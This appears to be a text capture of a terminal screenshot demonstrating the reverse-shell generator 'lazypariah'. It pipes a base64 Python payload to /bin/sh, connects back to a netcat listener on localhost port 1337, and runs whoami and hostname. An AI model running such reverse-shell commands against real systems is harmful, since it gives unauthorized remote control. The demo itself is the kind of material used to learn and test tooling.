 ┌─[peter@parrot]─[~]
└──╼ $lazypariah python_b64 127.0.0.1 1337 | /bin/sh
┌─[peter@parrot]─[~]
└──╼ $nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36476
$ whoami
peter
$ hostname
parrot
$
[0] 0:nc* "parrot" 21:00 22-Nov-20